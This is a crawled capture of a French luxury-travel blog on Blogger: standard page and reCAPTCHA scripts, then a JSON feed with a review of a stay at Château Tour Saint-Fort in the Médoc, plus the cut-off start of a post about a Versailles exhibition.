'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LIRE LA SUITE', 'pageType': 'item', 'postId': '6365720364390013298', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s72-c/lace+garden+1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG', 'pageName': 'T\xc9O CABANEL : Lace Garden', 'pageTitle': 'French Fashion Touch: T\xc9O CABANEL : Lace Garden'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T\xc9O CABANEL : Lace Garden', 'description': ' \xc0 la fin du XIXe si\xe8cle, Th\xe9odore Cabanel cr\xe9e de pr\xe9cieuses eaux de Cologne ainsi que des quintessences d\x27extraits pour mouchoirs. Il est ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG', 'url': 'https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6365720364390013298}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kwaS48kfovCEF7frMixhFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761997230627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 91386
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169"},"updated":{"$t":"2025-10-12T20:31:42.915+02:00"},"category":[{"term":"mode"},{"term":"Paris"},{"term":"beauté"},{"term":"HOTELS"},{"term":"French Touch"},{"term":"Voyages"},{"term":"Événements"},{"term":"SORTIR A PARIS"},{"term":"BELGIQUE"},{"term":"Restaurant"},{"term":"blog hôtellerie"},{"term":"COSTA RICA"},{"term":"Luxe"},{"term":"BRUXELLES"},{"term":"Normandie"},{"term":"gourmand"},{"term":"hôtel"},{"term":"remise en forme"},{"term":"DJERBA"},{"term":"Hotel 5 étoiles"},{"term":"Visit Brussels"},{"term":"france"},{"term":"institut"},{"term":"Bourgogne"},{"term":"Gastronomie"},{"term":"Munich"},{"term":"Occitanie"},{"term":"Édimbourg"},{"term":"Blog"},{"term":"Christophe Adam"},{"term":"Danemark"},{"term":"Deauville"},{"term":"Groupe Barrière"},{"term":"Hotel Barsey by Warwick"},{"term":"Hôtel Barrière Le Normandy"},{"term":"Hôtel Belgique"},{"term":"Hôtel Bruxelles"},{"term":"Hôtel France"},{"term":"Lego"},{"term":"Legoland"},{"term":"Meaux"},{"term":"Musée de la Grande Guerre"},{"term":"Nouvelle-Aquitaine"},{"term":"Reconstitution"},{"term":"Warwick Hotels and Resorts"},{"term":"avocado toast"},{"term":"bien-être"},{"term":"blogueuse"},{"term":"divertissement"},{"term":"famille"},{"term":"hotel"},{"term":"lookbook"},{"term":"éco-responsable"},{"term":"2 étoiles Michelin"},{"term":"AOC Saint-Estèphe"},{"term":"ART DE VIVRE"},{"term":"Allemagne"},{"term":"Alsace"},{"term":"Ambassadrice Aéroville"},{"term":"Angleterre"},{"term":"Argenteuil"},{"term":"Batorama"},{"term":"Billund"},{"term":"Bourton-on-the-Water"},{"term":"Broadway Tower"},{"term":"Brunch"},{"term":"Caraïbes"},{"term":"Caudalie"},{"term":"Chocolat"},{"term":"Château Fort de Fleckenstein"},{"term":"Château Tour Saint Fort"},{"term":"Citroën 2 CV"},{"term":"Clarins"},{"term":"Claude Monet"},{"term":"Conseil des Vins du Médoc"},{"term":"Copenhague"},{"term":"Cotswolds"},{"term":"Courbevoie"},{"term":"Courchevel"},{"term":"Crazy Horse"},{"term":"David Gallienne"},{"term":"Domaine de Bellevue"},{"term":"El Camino"},{"term":"Emma bridgewater;"},{"term":"Fever"},{"term":"Fever Talks Festival"},{"term":"Four Seasons Hôtel George V Paris"},{"term":"Four à Chaux"},{"term":"GUANACASTE"},{"term":"Ghislain Alexander"},{"term":"Ginger Restaurant Paris"},{"term":"Giverny"},{"term":"Givry"},{"term":"Grande Guerre"},{"term":"Groupe Lavorel"},{"term":"Guntzbourg"},{"term":"Histoire"},{"term":"Héroïnes"},{"term":"Hôtel Hoxton Paris"},{"term":"Hôtel Lille"},{"term":"Hôtel Plaza Athénée"},{"term":"Ile-de-France"},{"term":"Kaviari"},{"term":"L'Éclair de Génie"},{"term":"La Belle Epoque"},{"term":"La Cagouille"},{"term":"La Musardière"},{"term":"Le Chabichou"},{"term":"Le Mans"},{"term":"Le Parc de l’Orangerie"},{"term":"Le Petit Pergolèse"},{"term":"Le chalet des îles"},{"term":"Legoland Billund"},{"term":"Legoland Deutschland"},{"term":"Legoland Deutschland Resort"},{"term":"Lelo"},{"term":"Lembach"},{"term":"Les jardins de Tivoli"},{"term":"Ligne Maginot"},{"term":"Lille"},{"term":"Louisette"},{"term":"MAMCS"},{"term":"MANUEL ANTONIO"},{"term":"MONT SAINT-MICHEL"},{"term":"Made In Louise"},{"term":"Made in France"},{"term":"Maison du Tourisme et du Vin de Pauillac"},{"term":"Meilleur Pâtissier"},{"term":"Merlin Entertainements"},{"term":"Médoc"},{"term":"Neufmoutiers en brie"},{"term":"Nicholas Tsiknakos"},{"term":"Okko Hotels"},{"term":"Oxford"},{"term":"Parc naturel"},{"term":"Paris Cheese \u0026 Wine Week"},{"term":"Pass Alsace"},{"term":"Première Guerre mondiale"},{"term":"Printemps des Châteaux du Médoc"},{"term":"Qbic Hotels"},{"term":"Renault"},{"term":"Restaurant Bruxelles"},{"term":"RevitaLash"},{"term":"Shakespeare"},{"term":"Stow-on-the-Wold"},{"term":"Strasbourg"},{"term":"Stratford-upon-Avon"},{"term":"Stéphane Buron"},{"term":"Suite Présidentielle"},{"term":"Taxis de la Marne"},{"term":"The Avenue"},{"term":"Tivoli"},{"term":"Tivoli Gardens"},{"term":"Toranj"},{"term":"Uvita"},{"term":"Val-d'Oise"},{"term":"Vignoble"},{"term":"Vin de Savoie"},{"term":"Visit Britain"},{"term":"VisitDenmark"},{"term":"Vosges du Nord"},{"term":"WW1"},{"term":"Week-end de reconstitution à Meaux"},{"term":"Wellwithlelo"},{"term":"Windrush"},{"term":"Yvelines"},{"term":"abq Paris"},{"term":"angers"},{"term":"appart'hôtel"},{"term":"aquarium de Paris"},{"term":"blog luxe"},{"term":"bois de boulogne"},{"term":"boutique hôtel"},{"term":"breaking bad"},{"term":"cadeau gourmand"},{"term":"cadeaux de Noël"},{"term":"chocolat artisanal"},{"term":"chocolat de Noël"},{"term":"chocolaterie"},{"term":"chocolatier artisanal"},{"term":"château de Versailles"},{"term":"château de l'épinay"},{"term":"circuit 2CV"},{"term":"consommation"},{"term":"consommer mieux"},{"term":"deskopolitan"},{"term":"deskopolitan house"},{"term":"exposition"},{"term":"futuroscope"},{"term":"hôtel Fauchon"},{"term":"idée cadeau Noël"},{"term":"intime"},{"term":"l'échappée basque"},{"term":"la Villa Savoye"},{"term":"le chant des oliviers"},{"term":"lifestyle"},{"term":"london"},{"term":"maison du Brie"},{"term":"montmartre"},{"term":"musée Bossuet"},{"term":"nature"},{"term":"otrium"},{"term":"parfums"},{"term":"parisienne"},{"term":"pays basque"},{"term":"permis de conduire"},{"term":"personnalisation de chocolat"},{"term":"pontoise"},{"term":"restaurant iranien"},{"term":"romantique"},{"term":"rue des boulets"},{"term":"season"},{"term":"seconde-main"},{"term":"sexualité"},{"term":"solidarité"},{"term":"sortie 78"},{"term":"tea-time"},{"term":"tour Eiffel"},{"term":"tradition chocolatière"},{"term":"unesco"},{"term":"vinted"},{"term":"voltaire"},{"term":"écologie"}],"title":{"type":"text","$t":"French Fashion Touch"},"subtitle":{"type":"html","$t":"Blog hôtellerie de luxe et élégance à la française depuis 2013."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"259"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-1756810157365722759"},"published":{"$t":"2025-09-08T17:28:00.002+02:00"},"updated":{"$t":"2025-09-08T17:34:24.650+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AOC Saint-Estèphe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Château Tour Saint Fort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conseil des Vins du Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maison du Tourisme et du Vin de Pauillac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Printemps des Châteaux du Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vignoble"}],"title":{"type":"text","$t":"Château Tour Saint-Fort : l'art de vivre en terre médocaine"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EC'est au \u003Ca href=\"https:\/\/portesouvertesenmedoc.com\/\" target=\"_blank\"\u003EPrintemps des Châteaux du Médoc\u003C\/a\u003E que j'ai eu un vrai coup de cœur. Ces portes ouvertes m'ont menée en avril au Château Tour Saint-Fort, un domaine qui a su me séduire au premier regard. La splendeur de l'architecture, la qualité de leurs vins et l'accueil chaleureux de Samira m'ont donné l'envie de prolonger l'expérience. Quand j'ai appris que le château proposait des chambres d'hôtes, l'idée de revenir pour un séjour complet s'est tout de suite imposée. Grâce à l'aide de Samira, nous avons pu organiser ce séjour avec Erik au mois d'août.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EUne harmonie entre passé et présent\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELe Château Tour Saint-Fort est une demeure du XVIIIe siècle, rénovée avec soin en 2017. Le résultat est une alliance parfaite entre l'histoire de la bâtisse et le confort moderne. Entouré de son vignoble de 10 hectares, le lieu respire la sérénité. C'est un véritable refuge loin du quotidien.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHW3yLTZWXcX4iIvc97aRcsoP5b7AD3HZJiCDN3nu58p8rthdC1MVnzRA-NAyMqTgwTkPnDJquaSIt2_CyYZo0pD8Yim6rM0qNLkPdy8bOySC15KrzgXcIs3bEePBXS9zXqtV1cTgTzvILjGOcfcJqJ7F1-P6z8ez_dTCSi2nV1IgcEz4fWfCXlPDTjOfi\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20architecture.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHW3yLTZWXcX4iIvc97aRcsoP5b7AD3HZJiCDN3nu58p8rthdC1MVnzRA-NAyMqTgwTkPnDJquaSIt2_CyYZo0pD8Yim6rM0qNLkPdy8bOySC15KrzgXcIs3bEePBXS9zXqtV1cTgTzvILjGOcfcJqJ7F1-P6z8ez_dTCSi2nV1IgcEz4fWfCXlPDTjOfi\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20architecture.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZmEsZ2Smmp7Mm0dpRA7pyUc63FVTNZv2kzrkywuXgENZvKIRaoj7fba_WVl1PdUOX2wWVxTQ_TlrQ0fAQCoA-zFJeQWUXk-e3r3vRJ27WEpBUzYCJTiLFYHJ4CnMSO3mtLvKHf1iqbpH0-nnrxiBln38U_Z2g1MCi4j0rLLati7glNY9d6R3hIs99Yud\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20cave%20et%20cuves.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZmEsZ2Smmp7Mm0dpRA7pyUc63FVTNZv2kzrkywuXgENZvKIRaoj7fba_WVl1PdUOX2wWVxTQ_TlrQ0fAQCoA-zFJeQWUXk-e3r3vRJ27WEpBUzYCJTiLFYHJ4CnMSO3mtLvKHf1iqbpH0-nnrxiBln38U_Z2g1MCi4j0rLLati7glNY9d6R3hIs99Yud\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20cave%20et%20cuves.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EDes suites pensées pour le confort\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EÀ l'étage, cinq suites spacieuses, chacune avec son ambiance. Notre suite, Folle Blanche, offrait un superbe privilège\u0026nbsp;: un accès à l'une des tours du château. Cette tour aménagée d'un beau bureau, avec sa vue imprenable sur les vignes, a rendu notre séjour unique.\u003Cbr \/\u003E\u003Cbr \/\u003EChaque suite est pensée pour le bien-être de ses occupants, avec un équipement complet : salle de bain et toilettes séparées, dressing, coin détente, mais aussi téléviseur, Wi-Fi, machine à expresso et coffre-fort. Le souci du détail est partout et rend l'expérience d'autant plus mémorable.\n\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYgQcg6RlNV8xSwnMDJWnLiS_GyVColCxPETXlI7gDMhfKY5OGy8ILImR3jbAu7JgOPp8zkp1qJdSAzKpqBjJimj9pLjsIw4KLNgbux78hbO4IwHipJekoC3w43Sf0DXcsFg750hg-EnLzvy_DW3yqR1YD5SQO83tZSnMy7QIxWt6cV8dZCO5Z8jOOAFR\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20Folle%20Blanche.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\"  data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYgQcg6RlNV8xSwnMDJWnLiS_GyVColCxPETXlI7gDMhfKY5OGy8ILImR3jbAu7JgOPp8zkp1qJdSAzKpqBjJimj9pLjsIw4KLNgbux78hbO4IwHipJekoC3w43Sf0DXcsFg750hg-EnLzvy_DW3yqR1YD5SQO83tZSnMy7QIxWt6cV8dZCO5Z8jOOAFR\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20Folle%20Blanche.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20folle%20blanche%202.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\"  data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20folle%20blanche%202.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EL'authenticité au service de la gourmandise\u003C\/h3\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003EChaque matin, un petit-déjeuner continental à la fois généreux et savoureux est servi. Composé de produits biologiques, de viennoiseries et de pain frais, il est accompagné de confitures maison, de yaourts, de jus de fruits frais et de fromage.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WtcoXiqEQqW0_pbCIYz3KESpD89I39OYilmjyAmXHHCp7XojOodxBYOCCrwe9nCHPPiHnP_NcG7pgGzJwhGZ_-MFT2sbkTobno0TCQVexehy5dZ6ioSQ_4zBcjQLRKEFgNDdFeq09Oa0pOfo1q3X6AEhYvex9Fh7hD4mtNW6uCJ2AM9_3U9IMI2dxgtZ\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20petit-d%C3%A9jeuner.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WtcoXiqEQqW0_pbCIYz3KESpD89I39OYilmjyAmXHHCp7XojOodxBYOCCrwe9nCHPPiHnP_NcG7pgGzJwhGZ_-MFT2sbkTobno0TCQVexehy5dZ6ioSQ_4zBcjQLRKEFgNDdFeq09Oa0pOfo1q3X6AEhYvex9Fh7hD4mtNW6uCJ2AM9_3U9IMI2dxgtZ\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20petit-d%C3%A9jeuner.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003ELe vrai charme du Château Tour Saint-Fort réside dans son service sur mesure. Il nous a été proposé de découvrir les chais, pour mieux comprendre le savoir-faire qui donne naissance à ces vins d'exception. J'ai eu le plaisir de déguster leurs vins qui sont excellents.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/chateautoursaintfort.com\/\" target=\"_blank\"\u003EChâteau Tour Saint-Fort\u003C\/a\u003E\u003Cbr \/\u003ELieu dit Laujac - 1, route de la Villotte\u003Cbr \/\u003E33180 Saint-Esthèphe\u003Cbr \/\u003E\u003Ca href=\"mailto:contact@chateautoursaintfort.com\"\u003Econtact@chateautoursaintfort.com\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003EArticle partenaire : Nuitée offerte par le domaine.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/1756810157365722759\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/09\/chateau-tour-saint-fort-lart-de-vivre.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1756810157365722759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1756810157365722759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/09\/chateau-tour-saint-fort-lart-de-vivre.html","title":"Château Tour Saint-Fort : l'art de vivre en terre médocaine"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s72-c\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5235849895562324481"},"published":{"$t":"2025-02-14T18:49:00.000+01:00"},"updated":{"$t":"2025-02-18T18:50:29.418+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"château de Versailles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exposition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sortie 78"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yvelines"}],"title":{"type":"text","$t":"La IIIe République au Château de Versailles : exclusivité 2025 !"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s2000\/Versailles%20f%C3%A9vrier%202025.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s16000\/Versailles%20f%C3%A9vrier%202025.png\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-619d0e00-7fff-0ef2-dd97-d80fcb4ed2af\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: 